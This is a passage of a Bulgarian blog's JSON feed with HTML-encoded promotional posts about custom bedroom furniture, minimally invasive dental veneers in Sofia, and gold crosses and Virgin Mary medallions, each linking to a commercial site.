lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.iiko.bg\/mebeli-po-porachka\/\" title=\"Мебели по поръчка от Мебелна къща ИИКО\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eмебели по поръчка\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E от ИИКО, за да се наслаждавате всяка нощ на пълноценен и здравословен сън!\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2139014850777430771\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/mebeli-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2139014850777430771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2139014850777430771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/mebeli-2025.html","title":"Избиране на мебели по поръчка за спалнята - важна стъпка към създаване на перфектната среда за сън"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU1XWGEbLqYVMwelP10H01VGGqmmTEFwpL7mkz06NcxzxbZo8GXROnbZPlSUiE-dB0amcCnttlssyRN-pJZULbdJO-fFNxsgmFv2M7EmSAgEhfocuja4yo4kn43O0B6e4INmWboS1EIvtmlV4kEGmAzv1G-vvjeQ7dwI0j_p3hl_5pkaxJwPM4hw9wYnA\/s72-w640-h426-c\/%D0%98%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F%D1%82%D0%B0%20-%20%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BA%D1%8A%D0%BC%20%D1%81%D1%8A%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B5%D1%80%D1%84%D0%B5%D0%BA%D1%82%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D1%81%D1%8A%D0%BD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2601839063959005969"},"published":{"$t":"2025-11-11T17:01:00.001+02:00"},"updated":{"$t":"2025-11-11T17:01:14.542+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Зъбни фасети"}],"title":{"type":"text","$t":"Зъбните фасети - решение за минимално инвазивно лечение"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s868\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"868\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s320\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EВ \u003C\/span\u003E\u003Ca href=\"https:\/\/supreme-dental.com\/uslugi\/faseti\/\" title=\"Зъбни фасети София от Supreme Dental\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003EСофия зъбните фасети\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E се наложиха като едно от най-елегантните решения, когато се търси видима\nпромяна в усмивката, но без да жертваме много от естествената зъбна тъкан. В\nминалото красивата усмивка често означаваше голямо изпиляване и цялостни\nкорони, докато днес философията в естетичната стоматология е различна: да\nпазим, а не да премахваме. Именно затова процедурите по поставяне на зъбни\nфасети в София са перфектният пример за минимално инвазивно лечение – оформяме\nвизията, но запазваме зъба жив, здрав и максимално близо до естественото му\nсъстояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EКакво прави\nфасетите толкова щадящи\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EТе са тънки керамични или композитни\nлюспи, които се залепват само върху външната, видима част на зъба. Това\nозначава, че вместо да обличаме целия зъб, както при короните, ние само леко го\nкоригираме и му поставяме „ново лице“. При много пациенти подготовката за\nпроцедура по поставяне на зъбни фасети в София е толкова деликатна, че се\nотнемат само няколко десети от милиметъра от емайла. А при подходящи случаи\nмогат да се поставят фасети без изпиляване, което е върхът на минимално\nинвазивния подход.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EТова е изключително важно, защото\nемайлът е най-ценният слой на зъба. Колкото повече емайл остане, толкова\nпо-здраво и дълготрайно се залепва фасетата. Затова висококачествените\nпроцедури за поставяне на зъбни фасети в София се планират предварително – с\nдигитален дизайн, с обсъждане на форма и цвят, за да се изпили само толкова,\nколкото е нужно. Минимално изпиляване означава и по-малко чувствителност след\nпроцедурата по поставяне на зъбни фасети в София, по-добър комфорт и по-голяма\nсигурност, че ако някога се наложи промяна, има достатъчно здрава основа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EВпечатляващ\nестетичен резултат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОсвен, че са щадящи, надеждните\nпроцедури по поставяне на зъбни фасети в София дават и впечатляващ естетичен\nрезултат. С тях могат да се коригират оцветявания, които не се повлияват от\nизбелване, стари пломби по предните зъби, леки завъртания и струпвания,\nнесъразмерни зъби, счупени ръбове, дори леки разстояния. Вместо ортодонтия за\nдребни корекции и вместо цялостни корони заради една щръкнала пломба, получавате\nфина, премислена корекция с фасети. А керамиката, от която се изработват, е\nизключително устойчива на оцветяване, което е още една причина толкова много\nпациенти да търсят процедури със \u003C\/span\u003E\u003Ca href=\"https:\/\/supreme-dental.com\/uslugi\/faseti\/\" title=\"Зъбни фасети София от Supreme Dental\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eзъбни фасети в София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЗапазват\nестествената динамика на усмивката\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EДруг плюс на минимално инвазивното\nлечение е, че запазва естествената динамика на усмивката. Когато фасетите са\nправилно планирани, те не стоят като „чинии“, а се сливат с венците, следват\nлинията на устните и изглеждат като собствени зъби в най-доброто им състояние. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EДоверете се на \u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003ESupreme Dental, \u003C\/span\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003Eза да си гарантирате здрава и красива усмивка!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2601839063959005969\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post_11.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2601839063959005969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2601839063959005969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post_11.html","title":"Зъбните фасети - решение за минимално инвазивно лечение"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s72-c\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5566039824605194068"},"published":{"$t":"2025-11-11T17:00:00.003+02:00"},"updated":{"$t":"2025-11-11T17:00:30.334+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Злато"}],"title":{"type":"text","$t":"Когато златото срещне вярата – изкуството на кръстовете и Богородиците"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s4357\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4357\" data-original-width=\"4042\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s320\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg\" width=\"297\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EЗлатото винаги е било символ на чистота, сила и вечност. То\nноси светлина, която не угасва, и стойност, която надживява времето. Когато\nтова благородно сияние се преплете с вярата, се раждат бижута, които излъчват\nне само красота, но и духовна дълбочина, смисъл и вътрешна сила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EТочно такива са златните кръстове и медальоните с Богородица –\nсъвършено съчетание между изкуство, духовност и човешка емоция. Те не са просто\nукрашения, а символи на надежда, закрила и любов. Всеки златен кръст носи лична\nистория – знак на постоянство, морална сила и вяра, която съпътства човека във\nвсеки момент от живота.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EИзработени с внимание към всеки детайл, златните кръстове\nвпечатляват със своето изящество и прецизност. Те съчетават класически линии и\nмодерна елегантност, превръщайки се в уникално бижу, което подчертава\nиндивидуалността на своя притежател.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EМедальоните с образа на Богородица пък са израз на нежност,\nобич и духовна закрила. Те излъчват спокойствие и носят усещане за близост и\nблагословия. Носени близо до сърцето, тези златни символи съчетават традиция и\nсъвременност, превръщайки се в идеален подарък за всеки, който цени духовната\nвръзка и изяществото на златото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EВ колекциите на утвърдените бижутери всяко изделие е\nизработено с майсторство и вдъхновение. Детайлите са изящни, а дизайнът –\nхармония между духовност и стил. Това са бижута, които не просто се носят – те\nсе усещат, пазят и предават като скъпоценен спомен през поколенията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EАко търсите символ на духовна сила и вечна красота, открийте\nвдъхновението си в изкуството на златните кръстове и медальоните с Богородица –\nизраз на вяра, традиция и изискан вкус.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"BG\"\u003EПредложение от Бижутерия Хелиос:\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"BG\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/bijuteria-helios.com\/zlatni-krastove-i-bogoroditsi\"\u003EЗлатни\nкръстове и Богородици\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp 